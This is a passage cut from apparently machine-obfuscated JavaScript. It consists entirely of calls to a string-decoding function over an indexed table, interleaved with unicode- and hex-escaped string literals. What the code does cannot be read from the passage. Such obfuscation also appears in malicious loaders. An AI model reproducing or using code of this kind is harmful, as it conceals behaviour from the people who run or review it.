4b[0x178]),mhFuD1(CLDFB4b[0x179]),mhFuD1(CLDFB4b[0x17a]),mhFuD1(CLDFB4b[0x17b]),mhFuD1(CLDFB4b[0x17c]),mhFuD1(CLDFB4b[0x17d]),mhFuD1(CLDFB4b[0x17e]),mhFuD1(CLDFB4b[0x17f]),mhFuD1(CLDFB4b[0x180]),\"\\u007c\\u0034\\u0074\\u0076\\u004f\\u0066\\u0057\\u005f\",mhFuD1(CLDFB4b[0x181]),mhFuD1(CLDFB4b[0x182]),mhFuD1(CLDFB4b[0x183]),\"\\x67\\x43\\x64\\x5b\\x7c\\x2f\\x7b\\x33\\x3b\\x34\\x6d\\x32\\x61\",mhFuD1(CLDFB4b[0x184]),mhFuD1(CLDFB4b[0x185]),mhFuD1(CLDFB4b[0x186]),mhFuD1(CLDFB4b[0x187]),\"\\u0055\\u003f\\u0038\\u006d\\u0065\\u0059\\u0063\\u0033\\u0039\\u003e\\u0026\\u007c\\u0066\\u0025\\u0045\\u006d\\u005b\\u002e\\u004f\\u0073\\u006c\\u0074\\u0053\\u0049\\u0050\\u0031\\u0021\\u0046\\u0043\\u0072\\u0032\\u0047\\u0069\\u0043\\u005d\\u006f\\u004b\\u0035\\u0062\\u006b\\u0021\\u0031\\u0022\\u0022\\u0043\\u0072\\u0056\\u006a\\u005a\\u0040\\u0072\\u0076\\u0032\\u004e\\u0078\\u005d\\u0057\\u0040\\u0072\\u0068\\u0057\\u0075\\u002b\\u0055\\u0060\\u004b\\u003d\\u0054\\u0072\\u0060\\u0021\\u0060\\u004f\\u0040\\u0045\\u0049\\u007e\\u0037\\u0073\\u0034\\u0035\\u0066\\u0079\\u0073\\u0065\\u006f\\u0070\\u007d\\u0032\\u0022\\u0036\\u0058\\u007c\\u006e\\u0067\\u006d\\u0061\\u002e\\u004a\\u0064\\u003f\\u0067\\u007b\\u0021\\u0030\\u002b\\u0039\\u0036\\u006d\\u0030\\u0079\\u006a\\u0075\\u0058\\u002a\\u0044\\u0067\\u0029\\u007a\\u0049\\u0021\\u005b\\u005f\\u0057\\u004d\\u006e\\u003a\\u0070\\u0059\\u0043\\u0079\\u0073\\u0065\\u006f\\u0072\\u006f\\u0024\\u003b\\u0048\\u0028\\u003f\\u007d\\u003a\\u0070\\u0066\\u0043\\u0034\\u0044\\u0077\\u0042\\u0075\\u002a\\u0067\\u0052\\u0048\\u0028\\u0031\\u0067\\u0025\\u0070\\u0030\\u0035\\u0048\\u0044\\u0067\\u0029\\u0035\\u0034\\u0062\\u002b\\u0048\\u0053\\u004c\\u007b\\u0056\\u006a\\u0055\\u0046\\u002b\\u0075\\u0039\\u004e\\u0061\",mhFuD1(CLDFB4b[0x188]),mhFuD1(CLDFB4b[0x189]),\"\\u002c\\u007c\\u0069\\u0067\\u003b\\u0033\\u0079\\u0057\",mhFuD1(CLDFB4b[0x18b]),mhFuD1(CLDFB4b[0x18c]),mhFuD1(CLDFB4b[0x18d]),mhFuD1(CLDFB4b[0x18e]),mhFuD1(CLDFB4b[0x18f]),mhFuD1(CLDFB4b[0x190]),\"\\u0062\\u0029\\u0078\\u0055\\u0034\\u0078\\u006f\\u007c\",mhFuD1(CLDFB4b[0x191]),\"\\u0060\\u0041\\u006c\\u0072\\u006b\\u0030\\u0039\\u007c\",mhFuD1(CLDFB4b[0x192]),mhFuD1(CLDFB4b[0x193]),mhFuD1(CLDFB4b[0x196]),mhFuD1(CLDFB4b[0x197]),mhFuD1(CLDFB4b[0x198]),mhFuD1(CLDFB4b[0x199]),mhFuD1(CLDFB4b[0x19a]),mhFuD1(CLDFB4b[0x19b]),mhFuD1(CLDFB4b[0x19c]),mhFuD1(CLDFB4b[0x19d]),mhFuD1(CLDFB4b[0x19f]),\"\\u0076\\u005b\\u0052\\u006c\\u004a\\u007c\\u0051\\u002c\",mhFuD1(CLDFB4b[0x1a0]),\"\\u0055\\u0039\\u0064\\u0032\\u004b\\u002f\\u0043\\u007c\",mhFuD1(CLDFB4b[0x1a1]),mhFuD1(CLDFB4b[0x1a2]),mhFuD1(CLDFB4b[0x1a3]),mhFuD1(CLDFB4b[0x1a4]),mhFuD1(CLDFB4b[0x1a6]),mhFuD1(CLDFB4b[0x1a7]),mhFuD1(CLDFB4b[0x1a8]),mhFuD1(CLDFB4b[0x1aa]),mhFuD1(CLDFB4b[0x1ab]),mhFuD1(CLDFB4b[0x1ac]),mhFuD1(CLDFB4b[0x1ad]),mhFuD1(CLDFB4b[0x1ae]),mhFuD1(CLDFB4b[0x1af]),mhFuD1(CLDFB4b[0x1b1]),mhFuD1(CLDFB4b[0x1b2]),mhFuD1(CLDFB4b[0x1b3]),mhFuD1(CLDFB4b[0x1b4]),mhFuD1(CLDFB4b[0x1b5]),mhFuD1(CLDFB4b[0x1b6]),mhFuD1(CLDFB4b[0x1b7]),mhFuD1(CLDFB4b[0x1b8]),mhFuD1(CLDFB4b[0x1b9]),mhFuD1(CLDFB4b[0x1ba]),mhFuD1(CLDFB4b[0x1bb]),mhFuD1(CLDFB4b[0x1bc]),mhFuD1(CLDFB4b[0x1bd]),mhFuD1(CLDFB4b[0x1be]),mhFuD1(CLDFB4b[0x1bf]),mhFuD1(CLDFB4b[0x1c0]),mhFuD1(CLDFB4b[0x1c1]),mhFuD1(CLDFB4b[0x1c2]),mhFuD1(CLDFB4b[0x1c3]),mhFuD1(CLDFB4b[0x1c4]),mhFuD1(CLDFB4b[0x1c5]),\"\\u0039\\u0053\\u003b\\u006b\\u0065\\u0062\\u0044\\u0078\\u007c\\u002a\\u005e\\u0033\\u002f\\u007d\\u0076\\u0047\\u0048\\u0053\\u0069\\u0057\\u007d\\u006e\\u0046\",mhFuD1(CLDFB4b[0x1c6]),mhFuD1(CLDFB4b[0x1c7]),mhFuD1(CLDFB4b[0x1c8]),mhFuD1(CLDFB4b[0x1c9]),mhFuD1(CLDFB4b[0x1ca]),mhFuD1(CLDFB4b[0x1cb]),\"\\u0039\\u0053\\u003b\\u006b\\u0065\\u0062\\u0044\\u0078\\u0075\\u0074\\u0030\\u0036\\u007e\\u0048\\u0059\\u0064\\u0031\\u0058\\u0066\\u006f\\u0068\\u0044\\u002c\\u0029\\u007c\\u002a\\u005e\\u0033\\u002f\\u007d\\u0025\",mhFuD1(CLDFB4b[0x1cc]),mhFuD1(CLDFB4b[0x1cd]),mhFuD1(CLDFB4b[0x1ce]),mhFuD1(CLDFB4b[0x1cf]),mhFuD1(CLDFB4b[0x1d0]),mhFuD1(CLDFB4b[0x1d2]),mhFuD1(CLDFB4b[0x1d3]),mhFuD1(CLDFB4b[0x1d4]),mhFuD1(CLDFB4b[0x1d5]),mhFuD1(CLDFB4b[0x1d6]),mhFuD1(CLDFB4b[0x1d9]),mhFuD1(CLDFB4b[0x1da]),mhFuD1(CLDFB4b[0x1db]),mhFuD1(CLDFB4b[0x1dc]),mhFuD1(CLDFB4b[0x1dd]),mhFuD1(CLDFB4b[0x1de]),\"\\u0077\\u006d\\u0079\\u007c\\u005f\",mhFuD1(CLDFB4b[0x1e0]),mhFuD1(CLDFB4b[0x1e2]),mhFuD1(CLDFB4b[0x1e4]),mhFuD1(CLDFB4b[0x1e5]),mhFuD1(CLDFB4b[0x1e6]),mhFuD1(CLDFB4b[0x1e7]),mhFuD1(CLDFB4b[0x1e8]),\"\\u002e\\u0051\\u0046\\u0035\\u007c\\u0026\\u006f\\u0071\",mhFuD1(CLDFB4b[0x1e9]),mhFuD1(CLDFB4b[0x1ea]),mhFuD1(CLDFB4b[0x1ec]),mhFuD1(CLDFB4b[0x1ed]),mhFuD1(CLDFB4b[0x1ee]),mhFuD1(CLDFB4b[0x1ef]),mhFuD1(CLDFB4b[0x1f0]),mhFuD1(CLDFB4b[0x1f1]),mhFuD1(CLDFB4b[0x1f2]),mhFuD1(CLDFB4b[0x1f3]),mhFuD1(CLDFB4b[0x1f4]),mhFuD1(CLDFB4b[0x1f5]),mhFuD1(CLDFB4b[0x1f6]),mhFuD1(CLDFB4b[0x1f7]),mhFuD1(CLDFB4b[0x1f8]),mhFuD1(CLDFB4b[0x1f9]),mhFuD1(CLDFB4b[0x1fa]),mhFuD1(CLDFB4b[0x1fb]),mhFuD1(CLDFB4b[0x1fc]),mhFuD1(CLDFB4b[0x1fd]),mhFuD1(CLDFB4b[0x1fe]),mhFuD1(CLDFB4b[0x1ff]),mhFuD1(CLDFB4b[0x200]),mhFuD1(CLDFB4b[0x201]),mhFuD1(CLDFB4b[0x202]),mhFuD1(CLDFB4b[0x204]),mhFuD1(CLDFB4b[0x20b]),mhFuD1(CLDFB4b[0x20c]),mhFuD1(CLDFB4b[0x20d]),mhFuD1(CLDFB4b[0x20e]),mhFuD1(CLDFB4b[0x20f]),mhFuD1(CLDFB4b[0x210]),mhFuD1(CLDFB4b[0x211]),mhFuD1(CLDFB4b[0x212]),mhFuD1(CLDFB4b[0x213]),mhFuD1(CLDFB4b[0x214]),\"\\x59\\x76\\x49\\x50\\x7c\\x6f\\x5b\",mhFuD1(CLDFB4b[0x215]),mhFuD1(CLDFB4b[0x216]),mhFuD1(CLDFB4b[0x217]),mhFuD1(CLDFB4b[0x218]),mhFuD1(CLDFB4b[0x219]),mhFuD1(CLDFB4b[0x21a]),mhFuD1(CLDFB4b[0x21b]),mhFuD1(CLDFB4b[0x21c]),mhFuD1(CLDFB4b[0x21d]),mhFuD1(CLDFB4b[0x21e]),mhFuD1(CLDFB4b[0x21f]),mhFuD1(CLDFB4b[0x220]),mhFuD1(CLDFB4b[0x221]),mhFuD1(CLDFB4b[0x222]),mhFuD1(CLDFB4b[0x223]),mhFuD1(CLDFB4b[0x224]),mhFuD1(CLDFB4b[0x225]),\"\\u0078\\u002a\\u005e\\u006a\\u0058\\u007c\\u0033\",mhFuD1(CLDFB4b[0x226]),\"\\x3c\\x4d\\x3a\\x50\\x7c\\x31\\x3f\\x6c\",mhFuD1(CLDFB4b[0x228]),mhFuD1(CLDFB4b[0x229]),mhFuD1(CLDFB4b[0x22a]),mhFuD1(CLDFB4b[0x22b]),mhFuD1(CLDFB4b[0x22c]),mhFuD1(CLDFB4b[0x22d]),mhFuD1(CLDFB4b[0x22e]),mhFuD1(CLDFB4b[0x22f]),mhFuD1(CLDFB4b[0x230]),mhFuD1(CLDFB4b[0x231]),mhFuD1(CLDFB4b[0x232]),mhFuD1(CLDFB4b[0x233]),mhFuD1(CLDFB4b[0x234]),mhFuD1(CLDFB4b[0x235]),mhFuD1(CLDFB4b[0x236]),mhFuD1(CLDFB4b[0x237]),\"\\x6b\\x70\\x49\\x67\\x7c\\x4b\\x55\\x6c\",mhFuD1(CLDFB4b[0x238]),mhFuD1(CLDFB4b[0x239]),mhFuD1(CLDFB4b[0x23a]),mhFuD1(CLDFB4b[0x23b]),mhFuD1(CLDFB4b[0x23c]),mhFuD1(CLDFB4b[0x23d]),mhFuD1(CLDFB4b[0x23e]),mhFuD1(CLDFB4b[0x23f]),mhFuD1(CLDFB4b[0x240]),mhFuD1(CLDFB4b[0x241]),mhFuD1(CLDFB4b[0x242]),mhFuD1(CLDFB4b[0x243]),mhFuD1(CLDFB4b[0x244]),\"\\x4e\\x2f\\x7c\\x62\\x41\\x62\\x3d\\x6a\",mhFuD1(CLDFB4b[0x245]),mhFuD1(CLDFB4b[0x246]),mhFuD1(CLDFB4b[0x247]),mhFuD1(CLDFB4b[0x248]),mhFuD1(CLDFB4b[0x249]),mhFuD1(CLDFB4b[0x24a]),\"\\x4a\\x31\\x7c\\x5a\\x6b\\x40\\x4e\\x6a\",mhFuD1(CLDFB4b[0x24b]),mhFuD1(CLDFB4b[0x24c]),mhFuD1(CLDFB4b[0x24d]),mhFuD1(CLDFB4b[0x24e]),mhFuD1(CLDFB4b[0x24f]),mhFuD1(CLDFB4b[0x250]),mhFuD1(CLDFB4b[0x251]),mhFuD1(CLDFB4b[0x252]),mhFuD1(CLDFB4b[0x253]),mhFuD1(CLDFB4b[0x254]),mhFuD1(CLDFB4b[0x255]),mhFuD1(CLDFB4b[0x256]),mhFuD1(CLDFB4b[0x257]),mhFuD1(CLDFB4b[0x258]),\"\\u006b\\u0075\\u007c\\u0037\\u0073\",mhFuD1(CLDFB4b[0x259]),mhFuD1(CLDFB4b[0x25a]),mhFuD1(CLDFB4b[0x25d]),mhFuD1(CLDFB4b[0x25e]),mhFuD1(CLDFB4b[0x260]),mhFuD1(CLDFB4b[0x261]),mhFuD1(CLDFB4b[0x262]),mhFuD1(CLDFB4b[0x263]),mhFuD1(CLDFB4b[0x264]),mhFuD1(CLDFB4b[0x265]),mhFuD1(CLDFB4b[0x266]),mhFuD1(CLDFB4b[0x267]),mhFuD1(CLDFB4b[0x268]),mhFuD1(CLDFB4b[0x269]),mhFuD1(CLDFB4b[0x26a]),mhFuD1(CLDFB4b[0x26b]),mhFuD1(CLDFB4b[0x26c]),mhFuD1(CLDFB4b[0x26d]),\"\\x7c\\x63\\x51\\x71\\x7c\\x3d\\x52\\x26\\x3f\\x22\\x5b\\x75\\x5b\\x6f\\x64\\x77\\x32\\x61\\x68\",mhFuD1(CLDFB4b[0x26e]),\"\\u007c\\u0063\\u0051\\u0071\\u007c\\u003d\\u0024\\u0068\",mhFuD1(CLDFB4b[0x26f]),mhFuD1(CLDFB4b[0x270]),mhFuD1(CLDFB4b[0x271]),mhFuD1(CLDFB4b[0x272]),\"\\u007c\\u0063\\u0051\\u0071\\u007c\\u003d\\u0055\\u0026\\u0069\",mhFuD1(CLDFB4b[0x273]),mhFuD1(CLDFB4b[0x274]),mhFuD1(CLDFB4b[0x277]),mhFuD1(CLDFB4b[0x278]),mhFuD1(CLDFB4b[0x279]),mhFuD1(CLDFB4b[0x27a]),mhFuD1(CLDFB4b[0x27b]),mhFuD1(CLDFB4b[0x27c]),mhFuD1(CLDFB4b[0x27d]),mhFuD1(CLDFB4b[0x27e]),mhFuD1(CLDFB4b[0x27f]),mhFuD1(CLDFB4b[0x280]),mhFuD1(CLDFB4b[0x281]),mhFuD1(CLDFB4b[0x283]),mhFuD1(CLDFB4b[0x284]),mhFuD1(CLDFB4b[0x285]),mhFuD1(CLDFB4b[0x287]),mhFuD1(CLDFB4b[0x288]),mhFuD1(CLDFB4b[0x289]),mhFuD1(CLDFB4b[0x28a]),mhFuD1(CLDFB4b[0x28b]),mhFuD1(CLDFB4b[0x28c]),mhFuD1(CLDFB4b[0x28d]),mhFuD1(CLDFB4b[0x28e]),mhFuD1(CLDFB4b[0x28f]),mhFuD1(CLDFB4b[0x290]),mhFuD1(CLDFB4b[0x291]),mhFuD1(CLDFB4b[0x292]),mhFuD1(CLDFB4b[0x293]),mhFuD1(CLDFB4b[0x294]),mhFuD1(CLDFB4b[0x295]),mhFuD1(CLDFB4b[0x296]),mhFuD1(CLDFB4b[0x297]),mhFuD1(CLDFB4b[0x298]),mhFuD1(CLDFB4b[0x299]),mhFuD1(CLDFB4b[0x25b]),mhFuD1(CLDFB4b[0x29a]),mhFuD1(CLDFB4b[0x29b]),mhFuD1(CLDFB4b[0x29c]),mhFuD1(CLDFB4b[0x29d]),mhFuD1(CLDFB4b[0x29e]),mhFuD1(CLDFB4b[0x29f]),mhFuD1(CLDFB4b[0x2a0]),\"\\u003f\\u003c\\u004e\\u005a\\u007c\\u004b\\u0052\\u006a\",mhFuD1(CLDFB4b[0x2a1]),mhFuD1(CLDFB4b[0x2a2]),mhFuD1(CLDFB4b[0x2a3]),mhFuD1(CLDFB4b[0x2a4]),mhFuD1(CLDFB4b[0x2a5]),mhFuD1(CLDFB4b[0x2a6]),mhFuD1(CLDFB4b[0x2a7]),mhFuD1(CLDFB4b[0x2a8]),mhFuD1(CLDFB4b[0x2aa]),mhFuD1(CLDFB4b[0x2ab]),mhFuD1(CLDFB4b[0x2ac]),mhFuD1(CLDFB4b[0x2ad]),\"\\u006c\\u006c\\u0066\\u006b\\u0070\\u002e\\u0056\\u0069\\u006c\\u0075\\u002e\\u007c\\u003a\\u0040\\u0041\\u0053\",mhFuD1(CLDFB4b[0x2ae]),mhFuD1(CLDFB4b[0x2af]),mhFuD1(CLDFB4b[0x2b0]),mhFuD1(CLDFB4b[0x2b1]),mhFuD1(CLDFB4b[0x2b2]),mhFuD1(CLDFB4b[0x2b3]),mhFuD1(CLDFB4b[0x2b4]),mhFuD1(CLDFB4b[0x2b5]),mhFuD1(CLDFB4b[0x2b7]),mhFuD1(CLDFB4b[0x2b9]),mhFuD1(CLDFB4b[0x2ba]),mhFuD1(CLDFB4b[0x2bb]),mhFuD1(CLDFB4b[0x2bc]),mhFuD1(CLDFB4b[0x2bd]),mhFuD1(CLDFB4b[0x2be]),mhFuD1(CLDFB4b[0x2bf]),\"\\x7a\\x62\\x3b\\x46\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x2c\\x76\\x4f\\x67\\x33\\x5a\\x4d\\x43\\x6e\\x70\\x58\\x2a\\x5b\\x56\\x30\\x34\\x28\\x64\\x68\\x35\\x43\\x57\\x51\\x4b\\x7c\\x23\\x3e\\x5e\\x50\\x5e\\x4b\\x34\\x67\\x35\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x32\\x3c\\x7a\\x2e\\x22\\x44\\x39\\x71\\x71\\x2c\\x39\\x5f\\x6e\\x43\\x2a\\x64\\x76\\x68\\x21\\x6f\\x73\\x45\\x4c\\x21\\x42\\x75\\x41\\x42\\x32\\x26\\x44\\x34\\x50\\x2e\\x29\\x46\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x6c\",\"\\x2f\\x49\\x64\\x37\\x73\\x47\\x3b\\x64\\x45\\x67\\x6d\\x42\\x50\\x4d\\x77\\x55\\x4e\\x42\\x68\\x4d\\x64\\x2c\\x6f\\x43\\x4e\\x48\\x5e\\x63\\x39\\x37\\x62\\x74\\x4b\\x7c\\x75\\x3b\\x50\\x53\\x6f\\x6c\\x75\\x5a\\x44\\x4c\\x65\\x46\\x21\\x6a\\x67\\x7b\\x75\\x46\\x21\\x6a\\x67\\x7b\\x75\\x46\\x21\\x6a\\x67\\x7b\\x75\\x46\\x25\\x57\\x29\\x28\\x72\\x4c\\x47\\x5e\\x22\\x21\\x7e\\x48\\x2b\\x68\\x31\\x79\\x6c\\x2e\\x79\\x33\\x77\\x37\\x34\\x65\\x6c\\x4d\\x4f\\x34\\x48\\x5b\\x75\\x66\\x6e\\x71\\x33\\x29\\x69\\x51\\x3c\\x7c\\x55\\x43\\x63\\x73\\x5d\\x53\\x4c\\x53\\x43\\x2e\\x39\\x59\\x75\\x46\\x21\\x6a\\x67\\x7b\\x75\\x46\",mhFuD1(CLDFB4b[0x2c0]),mhFuD1(CLDFB4b[0x2c1]),mhFuD1(CLDFB4b[0x2c2]),mhFuD1(CLDFB4b[0x2c3]),mhFuD1(CLDFB4b[0x2c5]),mhFuD1(CLDFB4b[0x2c6]),mhFuD1(CLDFB4b[0x2c7]),\"\\u0034\\u0058\\u0057\\u0067\\u0079\\u007c\\u0025\\u006a\",mhFuD1(CLDFB4b[0x2c8]),mhFuD1(CLDFB4b[0x2c9]),mhFuD1(CLDFB4b[0x2ca]),mhFuD1(CLDFB4b[0x2cb]),mhFuD1(CLDFB4b[0x2cc]),mhFuD1(CLDFB4b[0x2cd]),mhFuD1(CLDFB4b[0x2ce]),mhFuD1(CLDFB4b[0x2cf]),mhFuD1(CLDFB4b[0x2d0]),mhFuD1(CLDFB4b[0x2d1]),mhFuD1(CLDFB4b[0x2d2]),mhFuD1(CLDFB4b[0x2d3]),mhFuD1(CLDFB4b[0x2d4]),mhFuD1(CLDFB4b[0x2d5]),mhFuD1(CLDFB4b[0x2d6]),mhFuD1(CLDFB4b[0x2d7]),mhFuD1(CLDFB4b[0x2d8]),mhFuD1(CLDFB4b[0x2d9]),mhFuD1(CLDFB4b[0x2da]),mhFuD1(CLDFB4b[0x2dc]),mhFuD1(CLDFB4b[0x2dd]),mhFuD1(CLDFB4b[0x2de]),mhFuD1(CLDFB4b[0x2df]),mhFuD1(CLDFB4b[0x2e0]),mhFuD1(CLDFB4b[0x2e1]),mhFuD1(CLDFB4b[0x2e2]),mhFuD1(CLDFB4b[0x2e3]),\"\\u006f\\u006f\\u007d\\u006e\\u0071\\u0034\\u0066\\u0048\\u007a\\u002e\\u0028\\u0034\\u0066\\u0048\\u007a\\u002e\\u0028\\u0034\\u0066\\u0048\\u007a\\u002e\\u0028\\u0034\\u0043\\u006c\\u0039\\u0044\\u007c\\u0064\\u0054\\u003e\\u0026\\u004c\\u004b\\u0065\\u002b\\u0043\\u003b\\u004d\\u004d\\u0042\\u006b\\u0055\\u003c\",mhFuD1(CLDFB4b[0x2e4]),mhFuD1(CLDFB4b[0x2e5]),mhFuD1(CLDFB4b[0x2e6]),mhFuD1(CLDFB4b[0x2e7]),\"\\u0053\\u007c\\u0056\\u004f\\u0063\",mhFuD1(CLDFB4b[0x2e8]),mhFuD1(CLDFB4b[0x2e9]),mhFuD1(CLDFB4b[0x2ea]),\"\\x4d\\x49\\x69\\x4d\\x7c\\x59\\x51\\x76\",mhFuD1(CLDFB4b[0x2eb]),mhFuD1(CLDFB4b[0x2ec]),mhFuD1(CLDFB4b[0x2ed]),mhFuD1(CLDFB4b[0x2ee]),\"\\x59\\x3d\\x6f\\x4d\\x2c\\x7c\\x65\\x2e\",mhFuD1(CLDFB4b[0x2ef]),mhFuD1(CLDFB4b[0x2f0]),mhFuD1(CLDFB4b[0x2f1]),mhFuD1(CLDFB4b[0x2f2]),mhFuD1(CLDFB4b[0x2f3]),mhFuD1(CLDFB4b[0x2f4]),mhFuD1(CLDFB4b[0x2f5]),\"\\u0077\\u0068\\u0071\\u0055\\u007c\\u0070\\u0066\\u0023\\u0051\\u0075\\u0077\\u005e\\u0048\\u006c\",mhFuD1(CLDFB4b[0x2f6]),mhFuD1(CLDFB4b[0x2f7]),mhFuD1(CLDFB4b[0x2f8]),mhFuD1(CLDFB4b[0x2f9]),mhFuD1(CLDFB4b[0x2fa]),mhFuD1(CLDFB4b[0x2fb]),mhFuD1(CLDFB4b[0x2fc]),mhFuD1(CLDFB4b[0x2fd]),mhFuD1(CLDFB4b[0x2fe]),\"\\x4d\\x79\\x7c\\x4a\\x6d\\x6e\\x3e\\x6a\",mhFuD1(CLDFB4b[0x2ff]),mhFuD1(CLDFB4b[0x300]),mhFuD1(CLDFB4b[0x301]),mhFuD1(CLDFB4b[0x302]),mhFuD1(CLDFB4b[0x303]),mhFuD1(CLDFB4b[0x304]),mhFuD1(CLDFB4b[0x305]),mhFuD1(CLDFB4b[0x306]),mhFuD1(CLDFB4b[0x307]),mhFuD1(CLDFB4b[0x308]),mhFuD1(CLDFB4b[0x309]),mhFuD1(CLDFB4b[0x30a]),mhFuD1(CLDFB4b[0x30b]),mhFuD1(CLDFB4b[0x30c]),mhFuD1(CLDFB4b[0x30d]),mhFuD1(CLDFB4b[0x30e]),mhFuD1(CLDFB4b[0x30f]),mhFuD1(CLDFB4b[0x310]),mhFuD1(CLDFB4b[0x311]),mhFuD1(CLDFB4b[0x312]),mhFuD1(CLDFB4b[0x313]),mhFuD1(CLDFB4b[0x314]),mhFuD1(CLDFB4b[0x315]),\"\\u0046\\u007c\\u006e\\u0071\\u0033\\u0029\\u0046\",mhFuD1(CLDFB4b[0x316]),\"\\u007e\\u0043\\u007c\\u006c\\u0037\\u005b\\u002c\\u0076\\u002a\",mhFuD1(CLDFB4b[0x317]),mhFuD1(CLDFB4b[0x318]),mhFuD1(CLDFB4b[0x319]),mhFuD1(CLDFB4b[0x31a]),mhFuD1(CLDFB4b[0x31b]),mhFuD1(CLDFB4b[0x31c]),mhFuD1(CLDFB4b[0x31d]),mhFuD1(CLDFB4b[0x31e]),mhFuD1(CLDFB4b[0x320]),\"\\u006f\\u007c\\u0063\\u0071\\u0029\\u003b\\u0038\\u0037\",mhFuD1(CLDFB4b[0x321]),mhFuD1(CLDFB4b[0x322]),mhFuD1(CLDFB4b[0x323]),mhFuD1(CLDFB4b[0x324]),mhFuD1(CLDFB4b[0x325]),mhFuD1(CLDFB4b[0x326]),mhFuD1(CLDFB4b[0x327]),mhFuD1(CLDFB4b[0x328]),mhFuD1(CLDFB4b[0x329]),mhFuD1(CLDFB4b[0x32a]),mhFuD1(CLDFB4b[0x32b]),mhFuD1(CLDFB4b[0x32c]),mhFuD1(CLDFB4b[0x32d]),mhFuD1(CLDFB4b[0x32e]),mhFuD1(CLDFB4b[0x32f]),mhFuD1(CLDFB4b[0x330]),mhFuD1(CLDFB4b[0x331]),mhFuD1(CLDFB4b[0x332]),mhFuD1(CLDFB4b[0x333]),mhFuD1(CLDFB4b[0x334]),\"\\u0036\\u0066\\u0034\\u0057\\u002e\\u0029\\u006b\\u0069\\u006c\\u0075\\u002e\\u007c\\u003a\\u0040\\u0041\\u0053\",mhFuD1(CLDFB4b[0x335]),mhFuD1(CLDFB4b[0x336]),mhFuD1(CLDFB4b[0x337]),mhFuD1(CLDFB4b[0x338]),\"\\u0059\\u004e\\u0076\\u006b\\u0070\\u002e\\u0059\\u002c\\u0057\\u007c\\u0060\\u0056\\u0064\\u006c\",mhFuD1(CLDFB4b[0x339]),mhFuD1(CLDFB4b[0x33a]),mhFuD1(CLDFB4b[0x33b]),mhFuD1(CLDFB4b[0x33c]),mhFuD1(CLDFB4b[0x33d]),mhFuD1(CLDFB4b[0x33e]),mhFuD1(CLDFB4b[0x33f]),mhFuD1(CLDFB4b[0x340]),mhFuD1(CLDFB4b[0x341]),mhFuD1(CLDFB4b[0x342]),mhFuD1(CLDFB4b[0x343]),mhFuD1(CLDFB4b[0x344]),mhFuD1(CLDFB4b[0x345]),mhFuD1(CLDFB4b[0x346]),mhFuD1(CLDFB4b[0x347]),mhFuD1(CLDFB4b[0x348]),mhFuD1(CLDFB4b[0x349]),mhFuD1(CLDFB4b[0x34a]),mhFuD1(CLDFB4b[0x34b]),mhFuD1(CLDFB4b[0x34c]),mhFuD1(CLDFB4b[0x34d]),mhFuD1(CLDFB4b[0x34e]),mhFuD1(CLDFB4b[0x34f]),mhFuD1(CLDFB4b[0x350]),mhFuD1(CLDFB4b[0x351]),mhFuD1(CLDFB4b[0x352]),mhFuD1(CLDFB4b[0x353]),mhFuD1(CLDFB4b[0x354]),mhFuD1(CLDFB4b[0x355]),mhFuD1(CLDFB4b[0x356]),mhFuD1(CLDFB4b[0x357]),mhFuD1(CLDFB4b[0x358]),mhFuD1(CLDFB4b[0x359]),mhFuD1(CLDFB4b[0x35a]),mhFuD1(CLDFB4b[0x35b]),mhFuD1(CLDFB4b[0x35c]),mhFuD1(CLDFB4b[0x35d]),mhFuD1(CLDFB4b[0x35e]),mhFuD1(CLDFB4b[0x35f]),mhFuD1(CLDFB4b[0x360]),mhFuD1(CLDFB4b[0x362]),mhFuD1(CLDFB4b[0x364]),mhFuD1(CLDFB4b[0x365]),\"\\u007c\\u004a\\u0046\\u0028\\u002b\\u006e\\u0028\\u0068\",mhFuD1(CLDFB4b[0x366]),mhFuD1(CLDFB4b[0x367]),mhFuD1(CLDFB4b[0x368]),mhFuD1(CLDFB4b[0x36a]),mhFuD1(CLDFB4b[0x36b]),mhFuD1(CLDFB4b[0x36c]),mhFuD1(CLDFB4b[0x36d]),mhFuD1(CLDFB4b[0x36e]),mhFuD1(CLDFB4b[0x36f]),mhFuD1(CLDFB4b[0x371]),mhFuD1(CLDFB4b[0x372]),mhFuD1(CLDFB4b[0x373]),mhFuD1(CLDFB4b[0x374]),mhFuD1(CLDFB4b[0x375]),mhFuD1(CLDFB4b[0x376]),mhFuD1(CLDFB4b[0x377]),mhFuD1(CLDFB4b[0x378]),mhFuD1(CLDFB4b[0x379]),mhFuD1(CLDFB4b[0x37b]),mhFuD1(CLDFB4b[0x37d]),mhFuD1(CLDFB4b[0x37e]),mhFuD1(CLDFB4b[0x37f]),mhFuD1(CLDFB4b[0x381]),mhFuD1(CLDFB4b[0x382]),mhFuD1(CLDFB4b[0x384]),mhFuD1(CLDFB4b[0x385]),mhFuD1(CLDFB4b[0x386]),mhFuD1(CLDFB4b[0x387]),mhFuD1(CLDFB4b[0x388]),mhFuD1(CLDFB4b[0x389]),mhFuD1(CLDFB4b[0x38a]),mhFuD1(CLDFB4b[0x38b]),mhFuD1(CLDFB4b[0x38c]),mhFuD1(CLDFB4b[0x38d]),mhFuD1(CLDFB4b[0x38e]),mhFuD1(CLDFB4b[0x38f]),mhFuD1(CLDFB4b[0x390]),mhFuD1(CLDFB4b[0x391]),mhFuD1(CLDFB4b[0x392]),mhFuD1(CLDFB4b[0x393]),mhFuD1(CLDFB4b[0x394]),\"\\u007d\\u003f\\u0044\\u003d\\u007c\",mhFuD1(CLDFB4b[0x395]),mhFuD1(CLDFB4b[0x396]),mhFuD1(CLDFB4b[0x397]),mhFuD1(CLDFB4b[0x398]),mhFuD1(CLDFB4b[0x399]),mhFuD1(CLDFB4b[0x39a]),mhFuD1(CLDFB4b[0x39b]),mhFuD1(CLDFB4b[0x39c]),mhFuD1(CLDFB4b[0x39d]),mhFuD1(CLDFB4b[0x39e]),mhFuD1(CLDFB4b[0x39f]),mhFuD1(CLDFB4b[0x3a0]),mhFuD1(CLDFB4b[0x3a1]),mhFuD1(CLDFB4b[0x3a2]),mhFuD1(CLDFB4b[0x3a3]),mhFuD1(CLDFB4b[0x3a4]),mhFuD1(CLDFB4b[0x3a5]),mhFuD1(CLDFB4b[0x3a6]),mhFuD1(CLDFB4b[0x3a7]),mhFuD1(CLDFB4b[0x3a8]),mhFuD1(CLDFB4b[0x3a9]),mhFuD1(CLDFB